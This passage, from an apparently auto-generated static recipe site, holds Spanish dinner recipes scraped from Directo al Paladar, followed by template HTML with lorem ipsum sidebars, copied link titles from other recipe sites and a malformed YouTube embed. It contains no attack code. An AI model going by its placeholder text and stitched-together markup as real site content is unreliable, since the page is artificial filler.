pelamos la zanahoria y la pasamos también por el espiralizador, aunque podemos laminarla finamente. Pelamos la cebolla y la cebolleta y las cortamos por la mitad. Después cortamos cada mitad en finas tiras. Lavamos el pimiento rojo y cortamos en tiras finas. Calentamos los aceites en un wok o en una sartén grande y salteamos la cebolla, cebolleta, zanahoria y pimiento unos dos o tres minutos. Removemos sin parar. Añadimos la salsa tamari o de soja, una cucharadita de semillas de sésamo y removemos. Agregamos los fideos de calabacín, mezclamos todo bien y salteamos un par de minutos antes de servir. <h3> Más recetas vegetarianas</h3> Brócoli al vapor con aliño de tahini y limón Bourguignon de setas y soja texturizada Champiñones portobello rellenos de crema de cebolla y queso Sartén de patatas con setas y castañas a la mostaza Revuelto vegano de tofu y verduras Tortilla de patatas vegana Espárragos al horno gratinados con mozzarella Berenjenas rellenas de soja Filetes de seitán en salsa de pimienta Tomates rosas rellenos de piñones y uvas pasas En Directo al Paladar Los 21 utensilios más útiles para cocinar en el microondas y comer rápido y fácil (y 23 recetas para sacarles todo el partido) <h2> Huevos y tortillas</h2> <p> Más asociado al desayuno en otras culturas, el huevo es otro gran comodín para cenar bien y rápido. Mejor prescindir -o limitar- los huevos fritos y aprovechar sus virtudes para <strong> acompañarlos bien</strong> . Al plato, revueltos, en tortilla o fritatas, hay miles de opciones para darles vidilla. Estas son solo algunas sugerencias.</p> <h3> Sartén de patatas, huevos y aguacate</h3> <strong> Ingredientes para 4 personas</strong> . 350 g de patatas, 2 cucharadas de aceite de oliva virgen extra, 1 pimiento rojo, 1 cebolleta, 1 pimiento rojo picante o chile, 4 huevos camperos, 1 aguacate grande, 2 cucharadas de zumo de lima, cilantro fresco, sal y pimienta negra. <strong> Elaboración</strong> . Cortamos las patatas peladas en dados del mismo tamaño. Ponemos un cazo de agua a hervir y cocemos seis minutos, las escurrimos y reservamos. En una sartén calentamos el aceite, añadimos las patatas, el pimiento rojo, el pimiento largo picante y la cebolleta en trocitos, añadiendo después la sal y la pimienta negra. Cocinamos todo junto, removiendo frecuentemente, sobre unos ocho minutos. Con el borde de una cuchara, hacemos en la mezcla cuatro separaciones. Cascamos un huevo en cada una de esas partes, reducimos el fuego y tapamos la sartén dejando que se cocinen durante ocho minutos. Una vez cuajadas las claras, y ya fuera del fuego, echamos el aguacate en dados, el cilantro y el zumo de lima. <h3> Más recetas con huevos</h3> Huevos al plato con sobrasada Revuelto de gulas, trigueros y champiñones Sartén de verduras y huevo Tortilla de patatas con patatas fritas de bolsa Tortilla de gulas Tortilla vaga o para extranjeros Tortilla de calabacín y queso brie Frittata de patata, feta y pesto Frittata mediterránea Frittata de puerros y queso de oveja curado <h2> Recetas con carne</h2> <p> Si te apetece cenar algo de carne no recurras siempre a la pechuga de pollo o un filete triste a la plancha. <strong> En menos de una hora</strong> , incluso en apenas 30 minutos, puedes preparar recetas mucho más sabrosas y completas, perfectas para toda la familia. Aprovecha y duplica las raciones para repetir otro día de la semana.</p> <h3> Solomillo de cerdo con membrillo</h3> <strong> Ingredientes para 2 personas</strong> . 1 solomillo de cerdo en medallones de 2 cm, 1 cebolla, 150 g de dulce de membrillo, 300 ml de caldo de pollo, 4 dientes de ajo, aceite de oliva virgen extra, sal, pimienta negra romero fresco (opcional), un puñado de piñones. <strong> Elaboración</strong> . Salpimentamos los medallones. Calentamos un poco de aceite en una sartén y marcamos la carne a fuego fuerte junto con los dientes de ajos pelados. Deben quedar sellados por fuera y crudos por dentro. Retiramos y reservamos. Desechamos los ajos. Añadimos un poco más de aceite y pochamos la cebolla, finamente picada, diez minutos o hasta que esté transparente. Añadimos la carne de membrillo troceada y cocemos hasta que se funda. Incorporamos el caldo y hervimos unos minutos para ligar la salsa antes de devolver los medallones a la sartén. Cocemos cinco minutos. Si queremos una salsa sin tropezones, la trituramos y colamos. Servimos con piñones tostados. <h3> Más recetas de carnes y aves</h3> Cazuela de pollo y pimientos de Padrón con mantequilla de anchoas y albahaca Solomillo de pavo en salsa de mostaza y romero San Jacobos caseros Pechuga de pollo con soja, miel y limón Jamoncitos de pollo en salsa cremosa Jamoncitos o muslos de pollo con limón y romero Solomillo al whisky Magro de cerdo al ajillo con brócoli y arroz Longanizas guisadas con pisto Conejo guisado con tomate Schnitzel o escalope vienés <h2> Platos de pescado y marisco</h2> <p> Más <strong> ligero y rápido de cocinar</strong> , el pescado solía ser un habitual de las cenas caseras en los hogares familiares, pues no era fácil encontrarlo en los menús del día o cafeterías. Además, puedes cocinar pescados y mariscos congelados sin descongelar previamente , lo que nos ahorra mucho tiempo cuando hay emergencias. Intenta alternar entre pescado blanco y azul, que deberíamos consumir al menos dos veces por semana.</p> <h3> Salmón al horno</h3> <strong> Ingredientes para 4-5 personas</strong> . 1 kg de lomo de salmón fresco limpio, 2 patatas peladas, 1 pimiento verde italiano, 2 cebolletas, 2 tomates, vino blanco, aceite de oliva virgen extra, sal y pimienta negra. <strong> Elaboración</strong> . Cortamos las patatas en rodajas de 5 mm de grosor, el pimiento y la cebolleta en juliana y el tomate en rodajas. Distribuimos todo sobre la bandeja del horno, sazonamos y añadimos un poco de aceite, agua y vino blanco. Horneamos a 190º 20 minutos o hasta que las patatas estén tomando color. Espolvoreamos bien con pimienta y colocamos el lomo de salmón sazonado sobre la cama de hortalizas. Añadimos unos aritos del verde de la cebolleta. Dejamos que el salmón se cocine unos 10 minutos, con cuidado de no pasarnos con el tiempo. Servimos directamente en la misma fuente de horno en la que lo hemos cocinado. Quedará más vistoso si le damos un golpe de un minuto de gratinado final. <h3> Más recetas de pescado</h3> Rodajas de merluza al microondas Emperador o pez espada a la siciliana Pez espada a la plancha Curry cremoso de langostinos, espinacas y cebolla Lubina en papillote con verduras Bacalao a la mantequilla de olivas Vieiras a la parmesana Tartar de atún rojo Atún con berenjena y tomatitos Sepia a la plancha con alioli <h2> Pizzas exprés, pasta y cereales</h2> <p> Ocasionalmente podemos darnos un capricho en forma de pizza falsa, recurriendo a <strong> prácticos recursos</strong> que incluso nos permiten prescindir del horno. También la pasta, el arroz o el cuscús tienen cabida en la cena , siempre que sean recetas coherentes con nuestra alimentación y cuidemos las raciones. </p> <h3> Pizzadilla</h3> <strong> Ingredientes</strong> . Queso mozzarella, queso parmesano, salsa de tomate, albahaca fresca, pimienta negra, aceite de oliva virgen extra, chorizo de león o ingredientes al gusto, tortillas de trigo. <strong> Elaboración</strong> . Precalentamos el horno a su máxima potencia. Untamos la sartén apta para el horno con aceite impregnándola toda en una fina capa. Lo ideal es echar un poco de aceite en papel de cocina y untar la sartén usando este. Colocamos el fuego a máxima potencia. Una vez la sartén esté caliente colocamos la tortilla. Se consigue un crujiente más firme si colocamos la parte de la tortilla con burbujas más finas boca abajo. Mientras se va tostando colocamos encima los ingredientes: la salsa de tomate, el queso mozzarella, parmesano o grana padano, albahaca y/o orégano, pimienta negra y cualquier ingrediente que nos apetezca. Una vez que veamos que la tortilla está más o menos crujiente es el momento de introducir la sartén en la parte alta del horno. Basta entre 3-5 minutos a máxima potencia para que el queso se funda. <h3> Más recetas de pizzas, pastas y otros</h3> Pastel de pizza en sartén Pizza fácil sin horno Falsa pizza de berenjena, queso de cabra, uvas y miel de ajo negro Noodles o fideos asiáticos con tallo de brócoli, cúrcuma y cebolleta fresca Pasta con mantequilla tostada y parmesano Arroz tres delicias Arroz frito con ramen instantáneo Arroz con pescado al curry Cuscús con pollo, calabaza agridulce y espinacas Cuscús con vegetales Tabulé tradicional <p> <span> </span> <p> Síguenos en Flipboard para descubrir nuevas recetas, actualidad sobre nutrición y gastronomía y nuestras revistas llenas de ideas y recetas para todos. </p> Seguir a Directo al Paladar en Flipboard </p> <h2> Bocadillos y sándwiches</h2> <p> No podía faltar una selección de entrepanes, los <strong> infalibles</strong> sándwiches y bocadillos que tantas cenas nos han solucionado, en casa y fuera de ella. Además de un clásico mixto o bikini, bien preparado, podemos esmerarnos un poco más con recetas muy sabrosas y completas, para disfrutar cómodamente y devorar con las manos.</p> <h3> Sándwich Club</h3> <strong> Ingredientes para 2 personas</strong> . 4 rebanadas de pan de molde, 3 lonchas de bacon, 3 lonchas de jamón de York, 1 loncha de queso emmental, 1 loncha de queso para fundir o queso crema, 1 filete de pollo, 1 cucharada de mayonesa, mantequilla, 1 tomate, lechuga. <strong> Elaboración</strong> . Ponemos las lonchas de jamón de York entre las dos variedades de queso y éstas entre dos rebanadas de pan de molde untadas ligeramente con mantequilla. Lo haremos a fuego muy lento en una sartén para que se dore y los quesos se fundan. Tostamos el bacon y cocinamos los trozos de pechuga de pollo en la plancha. Con estos dos ingredientes, elaboramos un segundo sándwich que también doramos en la plancha untando ligeramente con mantequilla las rebanadas. Untamos la parte superior de uno de ellos con mayonesa, lo cubrimos con trozos de lechuga y rebanadas de tomate y lo tapamos con el otro sándwich. Ayudados de unas brochetas para que no se nos desarme, cortamos el sándwich en 4 porciones. <h3> Más recetas de sándwiches y bocadillos</h3> Sándwich mixto Sándwich de ensalada de huevo Sándwich de pollo a la mostaza, queso de cabra, ciruelas y membrillo Sándwich de pera, gorgonzola y bacon Sándwich de mortadela y queso San Simón con cebolla caramelizada Sándwich de rúcula y bacon Bocadillo de tomatitos marinados con anchoas y queso ricotta Bocadillo de ternera con cebolla morada caramelizada, pera y provolone Brascada tradicional Serranito clásico <p> En Directo al Paladar | 33 recetas rápidas, fáciles y deliciosas de pescado para cenas ligeras <br/> En Directo al Paladar | Siete cenas ligeras y rápidas para adelgazar (una para cada día de la semana) </p> <p> Directo al Paladar en Instagram </p> <p> Seguir </p> <p> Compartir 101 ideas de recetas fáciles y rápidas para una cena socorrida </p> Facebook Twitter Flipboard E-mail <span> Temas</span> Recetario de cocina cena Recetarios Recetas fáciles y rápidas <p> Compartir</p> Facebook Twitter Flipboard E-mail <span> </span> <span> 1</span> <p> Si te ha gustado, puedes recibir más en tu correo </p> <p> Te enviamos nuestra newsletter una vez al día, con todo lo que publicamos</p> Comentarios cerrados <span> Temas de interés</span> Tarta tres cocholates Thermomix brownie bizcocho de yogur crema pastelera Roscón de Reyes ensalada césar pollo al horno lentejas tortilla de patatas croquetas torrijas fideuá Inicio <p> Partners</p> Triunfa Con Buitoni Cocina con Maggi Destaca con Pascual Recetas con Thermomix Recetas de Aperitivos Recetas de Ensaladas Recetas de Postres Recetas Vegetarianas Utensilios Postres fáciles y rápidos Recetas de invierno Horno Huevos Azúcar Harina <p> Ver más temas </p> <span> Síguenos</span> Twitter Facebook Youtube Instagram Pinterest Flipboard Directo al Paladar <span> TV</span> Lo mejor Equipo editorial Contacta con nosotros <span> </span> <p> Más sitios que te gustarán</p> Espinof Xataka Poprosa Vitónica <h3> Explora en nuestros medios</h3> Tecnología <span> Móviles, tablets, aplicaciones, videojuegos, fotografía, domótica </span> Xataka Xataka Móvil Xataka Foto Xataka Android Xataka Smart Home Xataka Windows Xataka Ciencia Applesfera Genbeta Magnet Mundo Xiaomi Videojuegos <span> Consolas, juegos, PC, PS4, Switch, Nintendo 3DS y Xbox </span> 3DJuegos Vida Extra IGN <span> Millenium Entretenimiento <span> Series, cine, estrenos en cartelera, premios, rodajes, nuevas películas, televisión </span> Sensacine Espinof Gastronomía <span> Recetas, recetas de cocina fácil, pinchos, tapas, postres </span> Directo al Paladar Estilo de vida <span> Moda, belleza, estilo, salud, fitness, familia, gastronomía, decoración, famosos </span> Vitónica Trendencias Trendencias Hombre Decoesfera Compradiccion Poprosa Latinoamérica <span> Publicaciones de México </span> Xataka México Directo al Paladar México Sensacine México 3DJuegos México Aviso legal Condiciones de uso Condiciones de uso de cookies Publicidad Inicio <p> Reciente</p> Las claves para lograr una ensalada saciante y nutritiva, perfecta para el verano <span> </span> <span> Receta de cake de queso y cerezas, un postre fresco y sabroso para las tardes de verano</span> <span> Nuestros favoritos </span> <span> Ensalada de espinacas con dátiles, receta con solo tres ingredientes</span> <span> Nuestros favoritos </span> Cómo hacer banana split, receta del postre americano más popular del planeta (con vídeo incluido) <span> </span> Nueve frutas y verduras distintas para tunear gazpachos y salmorejos como un profesional <span> </span> Batidoras de mano: ¿cuál es mejor comprar? Consejos y recomendaciones <span> </span> <span> Receta fácil de postre de yogur con fresas</span> <span> Nuestros favoritos </span> 15 recetas fáciles que salen de lujo con tomates de lata <span> </span> <span> Redondo frío de pollo, receta perfecta para un picnic</span> <span> Nuestros favoritos </span> Suspiros de Pajares, receta tradicional asturiana para nostálgicos de las galletas de mantequilla de toda la vida <span> </span> Ocho recetas de fritura de pescado para un picoteo del finde marinero <span> </span> Gastroguía de Sevilla: qué comer en la capital de Andalucía (y qué restaurantes no debes perderte en la ciudad hispalense) <span> </span> <span> Cómo hacer mantequilla a las finas hierbas</span> <span> Nuestros favoritos </span> Gratén o gratinado de patatas con cebolla caramelizada y queso, la receta que los más queseros adorarán <span> </span> Las sartenes mejor valoradas de Amazon en oferta con las que adelantarte al Prime Day <span> </span> <span> Ensalada fusilli con mozzarella y atún, receta de pasta de verano</span> <span> Nuestros favoritos </span> Cómo hacer los mejores boquerones fritos en casa <span> </span> Recetas variadas para disfrutar del verano en el menú semanal del 21 de junio <span> </span> Francia retira 7.000 productos por presencia de óxido de etileno: qué es esta sustancia cancerígena prohibida y cómo llega a los alimentos <span> </span> Narezushi: el antecedente directo del sushi es un pescado fermentado no apto para melindrosos <span> </span> <p> Ver más artículos </p> <p> Directo al Paladar <span> TV</span> </p> <span> </span> <span> Receta de empanadas criollas caseras, fáciles y rápidas</span> <span> </span> <span> SANGRÍA como DIOS MANDA</span> <span> </span> <span> Cómo sacar TODO EL PARTIDO a una FREIDORA SIN ACEITE</span> <p> Ver más vídeos </p> <span> Síguenos</span> Twitter Facebook Youtube Instagram Pinterest Flipboard <p> En Directo al Paladar hablamos de </p> Recetas con Thermomix Recetas de Aperitivos Recetas de Ensaladas Recetas de Postres Recetas Vegetarianas Utensilios Postres fáciles y rápidos Recetas de invierno Horno Huevos Azúcar Harina <p> Ver más temas </p> Subir <p> <span> Webedia</span> </p> <p> Tecnología </p> Xataka Xataka Móvil Xataka Foto Xataka Android Xataka Smart Home Xataka Windows Xataka Ciencia Applesfera Genbeta Magnet Mundo Xiaomi <p> Videojuegos </p> 3DJuegos Vida Extra IGN <span> Millenium</span> <p> Entretenimiento </p> Sensacine Espinof <p> Gastronomía </p> Directo al Paladar <p> Estilo de vida </p> Vitónica Trendencias Trendencias Hombre Decoesfera Compradiccion Poprosa <p> Latinoamérica</p> Xataka México 3DJuegos México Sensacine México Directo al Paladar México Webedia <span> Xataka</span> <span> Vida Extra</span> <span> Espinof</span> <span> Genbeta</span> <span> Directo al Paladar</span> <span> Xataka Ciencia</span> <span> Trendencias</span> <span> Applesfera</span> <span> Xataka Móvil</span> <span> Decoesfera</span> <span> Vitónica</span> <span> Xataka Foto</span> <span> Trendencias Hombre</span> <span> Xataka Android</span> <span> Xataka Smart Home</span> <span> Xataka Windows</span> <span> Magnet</span> <span> Compradiccion</span> <span> 3DJuegos</span> <span> Sensacine</span> <span> IGN</span> <span> <span> Millenium</span> </span> <span> Poprosa</span> <span> Mundo Xiaomi</span> <h4> Tecnología</h4> <span> </span> Xataka <span> </span> Xataka Móvil <span> </span> Xataka Foto <span> </span> Xataka Android <span> </span> Xataka Smart Home <span> </span> Xataka Windows <span> </span> Xataka Ciencia <span> </span> Applesfera <span> </span> Genbeta <span> </span> Magnet <span> </span> Mundo Xiaomi <h4> Videojuegos</h4> <span> </span> 3DJuegos <span> </span> Vida Extra <span> </span> IGN <span> <span> </span> Millenium</span> <h4> Entretenimiento</h4> <span> </span> Sensacine <span> </span> Espinof <h4> Gastronomía</h4> <span> </span> Directo al Paladar <h4> Estilo de vida</h4> <span> </span> Vitónica <span> </span> Trendencias <span> </span> Trendencias Hombre <span> </span> Decoesfera <span> </span> Compradiccion <span> </span> Poprosa
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/95dcf69ecfe9d6451f49ffd6e2b2987d.jpg" width="50%"/>
					<ul><li><a href="index.html">Para cenas - 14,357 recetas caseras- Cookpad</a><br> </li><li><a href="page1.html">20 cenas rápidas - Recetas de cocina - Okdiario</a><br> </li><li><a href="page2.html">30 cenas saludables, deliciosas y fáciles de hacer - Clara</a><br> </li><li><a href="page3.html">31 recetas rápidas y fáciles para no complicarse la vida en un .</a><br> </li><li><a href="page4.html">¿Qué hago hoy de cenar? 15 recetas en menos de 30 .</a><br> </li><li><a href="page5.html">380 ideas de Recetas Para Cenas Rapidas en 2021 - Pinterest</a><br> </li><li><a href="page6.html">101 ideas de recetas fáciles y rápidas para una cena socorrida</a><br> </li><li><a href="page7.html">50 cenas rápidas y fáciles que no son de lata - Revista Clara</a><br> </li><li><a href="page8.html">Recetas de cena - Comida Kraft - Kraft Foods</a><br> </li><li><a href="page9.html">Recetas para cenas rápidas - PequeRecetas</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">Para cenas - 14,357 recetas caseras- Cookpad</a></li><li><a href="page1.html">20 cenas rápidas - Recetas de cocina - Okdiario</a><br></li><li><a href="page2.html">30 cenas saludables, deliciosas y fáciles de hacer - Clara</a><br></li><li><a href="page3.html">31 recetas rápidas y fáciles para no complicarse la vida en un .</a><br></li><li><a href="page4.html">¿Qué hago hoy de cenar? 15 recetas en menos de 30 .</a><br></li><li><a href="page5.html">380 ideas de Recetas Para Cenas Rapidas en 2021 - Pinterest</a><br></li><li><a href="page6.html">101 ideas de recetas fáciles y rápidas para una cena socorrida</a><br></li><li><a href="page7.html">50 cenas rápidas y fáciles que no son de lata - Revista Clara</a><br></li><li><a href="page8.html">Recetas de cena - Comida Kraft - Kraft Foods</a><br></li><li><a href="page9.html">Recetas para cenas rápidas - PequeRecetas</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas deliciosas para la cena. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>


<file: page4.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title> | Recetas deliciosas para la cena</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="uRa5rIEeYocJB">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="QPobdtxvqL"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="kYfjI4lrNrdCLN5"><a href="terms.html">Terms and Conditions</a></li>
			<li id="udQIrLBhQ"><a href="photo.html">Photo gallery</a></li>
			<li id="Cjh5jKa5k4"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas deliciosas para la cena</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="GigwV6VSuzu1kfG">
					<p class="meta"  id="w4AXsPoQcYHDi"><span class="date">2021.06.20 21:45</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#"></a></h2>
					<div class="entry" id="PTHZwgKlmOsaAaT">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/IZCLsE0jqMM"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="RECETA: FÁCIL, RÁPIDA Y DELICIOSA PARA LA CENA O COMIDA" data-role="presentation" data-class="rms_img" data-src="https://tse2.mm.bing.net/th?id=OVP.iHumn5FQjOFPfXqaEvoMXAEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/e797549550f2bb95df9f446dcec3391c.jpg" width="50%"/>
					<ul><li><a href="index.html">Para cenas - 14,357 recetas caseras- Cookpad</a><br> </li><li><a href="page1.html">20 cenas rápidas - Recetas de cocina - Okdiario</a><br> </li><li><a href="page2.html">30 cenas saludables, deliciosas y fáciles de hacer - Clara</a><br> </li><li><a href="page3.html">31 recetas rápidas y fáciles para no complicarse la vida en un .</a><br> </li><li><a href="page4.html">¿Qué hago hoy de cenar? 15 recetas en menos de 30 .</a><br> </li><li><a href="page5.html">380 ideas de Recetas Para Cenas Rapidas en 2021 - Pinterest</a><br> </li><li><a href="page6.html">101 ideas de recetas fáciles y rápidas para una cena socorrida</a><br> </li><li><a href="page7.html">50 cenas rápidas y fáciles que no son de lata - Revista Clara</a><br> </li><li><a href="page8.html">Recetas de cena - Comida Kraft - Kraft Foods</a><br> </li><li><a href="page9.html">Recetas para cenas rápidas - PequeRecetas</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">Para cenas - 14,357 recetas caseras- Cookpad</a></li><li><a href="page1.html">20 cenas rápidas - Recetas de cocina - Okdiario</a><br></li><li><a href="page2.html">30 cenas saludables, deliciosas y fáciles de hacer - Clara</a><br></li><li><a href="page3.html">31 recetas rápidas y fáciles para no complicarse la vida en un .</a><br></li><li><a href="page4.html">¿Qué hago hoy de cenar? 15 recetas en menos de 30 .</a><br></li><li><a href="page5.html">380 ideas de Recetas Para Cenas Rapidas en 2021 - Pinterest</a><br></li><li><a href="page6.html">101 ideas de recetas fáciles y rápidas para una cena socorrida</a><br></li><li><a href="page7.html">50 cenas rápidas y fáciles que no son de lata - Revista Clara</a><br></li><li><a href="page8.html">Recetas de cena - Comida Kraft - Kraft Foods</a><br></li><li><a href="page9.html">Recetas para cenas rápidas - PequeRecetas</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas deliciosas para la cena. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>
